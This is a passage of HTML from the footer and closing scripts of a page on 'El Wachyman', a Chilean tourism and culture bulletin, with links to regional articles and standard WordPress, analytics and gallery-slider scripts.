        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_26_693dc444c5e13_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_693dc444c66cb_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_693dc444c66cb" ><script>var block_td_uid_28_693dc444c66cb = new tdBlock();
block_td_uid_28_693dc444c66cb.id = "td_uid_28_693dc444c66cb";
block_td_uid_28_693dc444c66cb.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_693dc444c66cb_rand","tdc_css_class":"td_uid_28_693dc444c66cb_rand","tdc_css_class_style":"td_uid_28_693dc444c66cb_rand_style"}';
block_td_uid_28_693dc444c66cb.td_column_number = "1";
block_td_uid_28_693dc444c66cb.block_type = "td_block_7";
block_td_uid_28_693dc444c66cb.post_count = "3";
block_td_uid_28_693dc444c66cb.found_posts = "377";
block_td_uid_28_693dc444c66cb.header_color = "";
block_td_uid_28_693dc444c66cb.ajax_pagination_infinite_stop = "";
block_td_uid_28_693dc444c66cb.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_28_693dc444c66cb);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_28_693dc444c66cb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_693dc444c80a2_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_693dc444c80a2" ><script>var block_td_uid_29_693dc444c80a2 = new tdBlock();
block_td_uid_29_693dc444c80a2.id = "td_uid_29_693dc444c80a2";
block_td_uid_29_693dc444c80a2.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_693dc444c80a2_rand","tdc_css_class":"td_uid_29_693dc444c80a2_rand","tdc_css_class_style":"td_uid_29_693dc444c80a2_rand_style"}';
block_td_uid_29_693dc444c80a2.td_column_number = "1";
block_td_uid_29_693dc444c80a2.block_type = "td_block_7";
block_td_uid_29_693dc444c80a2.post_count = "3";
block_td_uid_29_693dc444c80a2.found_posts = "377";
block_td_uid_29_693dc444c80a2.header_color = "";
block_td_uid_29_693dc444c80a2.ajax_pagination_infinite_stop = "";
block_td_uid_29_693dc444c80a2.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_29_693dc444c80a2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_29_693dc444c80a2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_693dc444ca9da_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_30_693dc444ca9da" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 693dc444cc70a
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"4163\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "4163" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var td_uid_20_693dc444a1e67_nr_of_slides = 8;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_20_693dc444a1e67 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_20_693dc444a1e67 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_20_693dc444a1e67 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_20_693dc444a1e67,
                            onSliderLoaded: doubleSlider2Load_td_uid_20_693dc444a1e67,
                            onSlideChange: doubleSlider2Load_td_uid_20_693dc444a1e67,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_20_693dc444a1e67");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_20_693dc444a1e67_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_20_693dc444a1e67(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_20_693dc444a1e67(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_20_693dc444a1e67(slide_nr) {
                            jQuery("#td_uid_20_693dc444a1e67 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
